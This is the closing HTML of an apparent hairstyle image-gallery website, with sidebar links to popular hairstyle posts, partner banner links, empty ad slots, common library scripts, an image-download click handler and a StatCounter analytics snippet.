        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://corporationmoment18.web.app" title="Corporationmoment18">
         <img alt="Corporationmoment18" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://firmofficial17.vercel.app" title="Firmofficial17">
         <img alt="Firmofficial17" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/1930s-mens-hairstyles-names.html">1930s Mens Hairstyles Names</a></li>
													<li class="list-group-item"><a href="/cute-girls-hairstyles-family-2019.html">Cute Girls Hairstyles Family 2019</a></li>
													<li class="list-group-item"><a href="/cute-guys-with-black-hair-tumblr.html">Cute Guys With Black Hair Tumblr</a></li>
													<li class="list-group-item"><a href="/curly-weave-hairstyles-2017.html">Curly Weave Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/best-bun-maker.html">Best Bun Maker</a></li>
													<li class="list-group-item"><a href="/chin-length-hair-for-thin-hair.html">Chin Length Hair For Thin Hair</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-half-up-half-down-back-view.html">Curly Hairstyles Half Up Half Down Back View</a></li>
													<li class="list-group-item"><a href="/antique-photos-mens-hairstyles.html">Antique Photos Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/bumble-and-bumble-hair-cut-pricing.html">Bumble And Bumble Hair Cut Pricing</a></li>
													<li class="list-group-item"><a href="/box-braids-hairstyles-with-und.html">Box Braids Hairstyles With Und</a></li>
													<li class="list-group-item"><a href="/black-red-weave-hairstyles.html">Black Red Weave Hairstyles</a></li>
													<li class="list-group-item"><a href="/classic-hairstyles-for-women-over-50.html">Classic Hairstyles For Women Over 50</a></li>
													<li class="list-group-item"><a href="/cute-model-curly-hairstyles.html">Cute Model Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-mens-hairstyles-for-thick-wavy-hair-long-length.html">Best Mens Hairstyles For Thick Wavy Hair Long Length</a></li>
													<li class="list-group-item"><a href="/bad-hair-day-hairstyles-for-medium-hair.html">Bad Hair Day Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/business-professional-hairstyle-down-for-women.html">Business Professional Hairstyle Down For Women</a></li>
													<li class="list-group-item"><a href="/best-easy-to-do-hairstyles.html">Best Easy To Do Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-medium-red-hair.html">Cute Hairstyles For Medium Red Hair</a></li>
													<li class="list-group-item"><a href="/blunt-layered-bob-hairstyles.html">Blunt Layered Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-medium-length-relaxed-hair.html">Cute Hairstyles For Medium Length Relaxed Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>